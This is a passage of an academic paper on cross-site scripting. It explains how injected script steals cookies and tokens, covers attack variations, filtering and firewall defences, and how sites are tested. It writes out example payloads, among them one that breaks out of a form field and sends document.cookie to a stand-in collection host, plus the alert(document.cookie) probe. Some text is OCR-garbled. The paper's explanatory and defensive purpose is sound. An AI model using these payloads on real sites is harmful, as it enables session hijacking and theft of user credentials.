success.

## **Vol. 1, Issue 4, pp.1764-1773**

active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www. example1.site.

The malicious Javascript<sup>[25]</sup> can access:

- Permanent cookies (of www. example1.site) maintained by the browser.
- RAM cookies (of www.example1.site) maintained by this instance of the browser, only when it is currently browsing www. example1.site
- Names of other windows opened for www. example1.site

Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.example1.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.example1.site.

Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript<sup>[25]</sup> as follows (assuming the name of the page whose URL parameters are needed is "foobar"): <script>var

victim\_window=open('','foobar');alert('Can access:'+victim\_window.location.search)</script>

#### *Variations on the theme*

It is possible to use many HTML tags, beside  $\langle \text{SCRIPT}\rangle$  in order to run the Javascript<sup>[25]</sup>. In fact, it is also possible for the malicious Javascript<sup>[25]</sup> code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.

Some variations:

Instead of <script>...</script>, one can use <img src="javascript:..."> (good for sites that filter the <script> HTML tag)

Instead of <script>...</script>, it is possible to use <script src="http://..."> . This is good for a situation where the Javascript<sup>[25]</sup> code is too long, or contains forbidden characters.

Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to "escape" to the free context, and then to append the CSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:

#### Figure 4 Activity Diagram

### *Scope and feasibility*

The attack can take place only at the victim's browser, the same one used to access the site

(www.example1.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:

- The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www. example1.site.
- The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise## **Vol. 1, Issue 4, pp.1764-1773**

... <input type=text name=user value="..."> Then it is necessary to include  $\leq$  in the beginning of the data to ensure escaping to the free HTML context. The data would be:

"><script>window.open("http://www. example 2.site/collect.cgi?cookie="+document.cookie)</s cript>

And the resulting HTML would be:

... <input type=text name=user value=""><script>window.open("http://www. example2.site/collect.cgi?cookie="+document.co okie)</ script>">

#### ... *Other ways to perform (traditional) CSS attacks*

- So far we've seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).
- Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.

*What went wrong?*

- It should be understood that although the web site is not directly affected by this attack -it continues to function normally, malicious code is **not** executed on the site, no DoS condition occurs, and data is not directly manipulated/read from the site- it is still a flaw in the privacy the site offers its' clients. Just like a site deploying an application with weak security tokens, wherein an attacker can guess the security token of a victim client and impersonate him/her, the same can be said here.
- The weak spot in the application is the script that echoes back its parameter, regardless of its value. A good script makes sure that the parameter is of a proper format, and contains reasonable characters, V. etc. There is usually no good reason for a valid parameter to include HTML tags or Javascript<sup>[25]</sup> code, and these should be removed from the parameter prior to it being embedded in the response or prior to processing it in the application, to be on the safe side!

## **IV. Securing a site against CSS attacks**

It is possible to secure a site against a CSS attack in three ways:

1. By performing "in-house" input filtering (sometimes called "input sanitation"). For each user input be it a parameter or an HTTP header, in each script written in-house, advanced filtering against HTML tags including Javascript<sup>[25]</sup> code should be applied. For example, the "welcome.cgi" script from the above case study should filter the "<script>" tag once it is through decoding the "name" parameter.

This method has some severe downsides:

- It requires the application programmer to be well versed in security.
- It requires the programmer to cover all possible input sources (query parameters, body parameters of POST request, HTTP headers).
- It cannot defend against vulnerabilities in third party scripts/servers. For example, it won't defend against problems in error pages in web servers (which display the path of the resource).
	- By performing "output filtering", that is, to filter the user data when it is sent back to the browser, rather than when it is received by a script. A good example for this would be a script that inserts the input data to a database, and then presents it. In this case, it is important not to apply the filter to the original input string, but only to the output version. The drawbacks are

similar to the ones in input filtering.

3. By installing a third party application firewall<sup>[16,23,24,26]</sup>, which intercepts  $CSS$  attacks before they reach the web server and the vulnerable scripts, and blocks them. Application<br>firewalls<sup>[16,23,24,26]</sup> can cover all input methods can cover all input methods (including path and HTTP headers) in a generic way, regardless of the script/path from the in-house application, a third party script, or a script describing no resource at all (e.g. designed to provoke a 404 page response from the server). For each input source, the application firewall $[16,23,24,26]$ inspects the data against various HTML tag patterns and Javascript $[25]$  patterns, and if any match, the request is rejected and the malicious input does not arrive to the server.

## **V. How to check if your site is protected from CSS**

Checking that a site is secure from CSS attacks is the logical conclusion of securing the site.

 Just like securing a site against CSS, checking that the site is indeed secure can be done manually (the hard way), or via an automated web application vulnerability $[8,22]$  assessment tool, which offloads the burden of checking. The tool crawls the site, and then launches all the variants it knows against all the scripts it found – trying the parameters, the headers and the paths. In both methods, each input to the**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

- application (parameters of all scripts, HTTP headers, path) is checked with as many variations as possible, and if the response page contains the Javascript<sup>[25]</sup> code in a context where the browser can execute it then a CSS vulnerability<sup>[8,22]</sup> is exposed. For example, sending the text: <script>alert(document.cookie)</script> to each parameter of each script, via a Javascript<sup>[25]</sup> enabled browser to reveal a CSS vulnerability<sup>[8,22]</sup> of the simplest kind – the browser will pop up the Javascript<sup>[25]</sup> alert window if the text is interpreted as Javascript $^{[25]}$  code.
- Of course, there are several variants, and therefore, testing only the above variant is insufficient. And as we saw above, it is possible to inject Javascript<sup>[25]</sup> into various fields of the request – the parameters, the HTTP headers, and the path. In some cases (notably the HTTP Referer header), it is awkward to carry out the attack using a browser.

## **VI. Conclusion**

 $XSS^{[1,2,11]}$  vulnerabilities are being discovered and disclosed at an alarming rate.  $XSS^{[1,2,11]}$  attacks are generally simple, but difficult to prevent because of the high flexibility that HTML encoding schemes provide to the attacker for circumventing server-side input filters. In (Endler, 2002), the paper describes an automated script-based  $XSS^{[1,2,11]}$  attack and predicts that semi-automated techniques will eventually begin to emerge for targeting and hijacking web applications using  $XSS^{[1,2,11]}$ , thus eliminating the need for active human exploitation. Several approaches have been proposed to mitigate  $XSS^{[1,2,11]}$  attacks. These solutions, however, are all server-side and aim to either locate and fix the  $XSS^{[1,2,11]}$  problem in a web application, or protect a specific web application against  $XSS^{[1,2,11]}$  attacks by acting as an application-level firewall $[16,23,24,26]$ . The main disadvantage of these solutions is that they rely on service providers to be aware of the  $XSS^{[1,2,11]}$  problem and to take the appropriate actions to mitigate the threat. Unfortunately, there are many examples of cases where the service provider is either slow to react or is unable to fix an provider is entirely solve to the users  $XSS^{[1,2,11]}$  vulnerability<sup>[8,22]</sup>, leaving the users defenceless against  $XSS^{[1,2,11]}$  attacks.

### **VII. References**

- 1. Client-side cross-site scripting protection<br>Engin Kirdaa,\*, Nenad Jovanovich, Engin Kirdaa,\*, Nenad Jovanovicb, Christopher Kruegelc, Giovanni Vignaca Institute Eurecom, France Secure Systems Lab, Technical University Vienna, Austria University of California, Santa Barbara, USA.
- 2. Bicho D. PHP-nuke reviews module cross-site scripting vulnerability<sup>[8,22]</sup>, <http://www.securityfocus.com/bid/10493>;20 04.
- 3. Burzi F. PHP-nuke home page, <http://www.phpnuke.org; 2005. >.
- 4. CERT. Advisory CA-2000-02: malicious HTML tags embedded in client web requests, <http://www.cert.org/advisories/CA-2000- 02.html>; 2000.
- 5. CERT. Understanding malicious content mitigation for web developers. <http://www.cert.org/tech\_tips/malicious\_code mitigation.html>; 2005.
- 6. Charles P. Jpcap a network packet capture library, <http://jpcap. sourceforge.net>; 2006.
- 7. S. Cook. A web developer's guide to cross-site scripting. Technical report, SANS Institute, 2003.
- 8. Common Vulnerabilities. Common vulnerabilities and exposures, <http://www.cve.mitre.org>; 2005.
- 9. ECMA-262, ECMAScript language specification, 1999.
- 10. D. Endler. The Evolution of Cross Site Scripting Attacks. Technical report, iDEFENSE Labs, 2002.
- 11. D.Flanagan JavaScript:TheDefinitiveGuide.December2001 . 4thed. Google. Google suggest,  $\le$ complete¼ $1\&$ hl¼en $\ge$ : 2006.
- 12. Y.-W. Huang, S.-K. Huang, T.-P. Lin, and C.- H. Tsai. Web application security assessment by fault injection and behavior monitoring. In: Proceedings of the 12th International World Wide Web Conference (WWW 2003), May 2003.
- 13. Y.-W. Huang, F. Yu, C. Hang, C.-H. Tsai, D. Lee, and S.-Y. Kuo. Securing Web Application Code by Static Analysis and Runtime Protection. In: Proceedings of the 13th International World Wide Web Conference (WWW 2004), May 2004.
- 14. N. Jovanovic, C. Kruegel, and E. Kirda. Pixy: a static analysis tool for detecting web application vulnerabilities (short paper). In: IEEE Symposium on Security and Privacy, 2006a.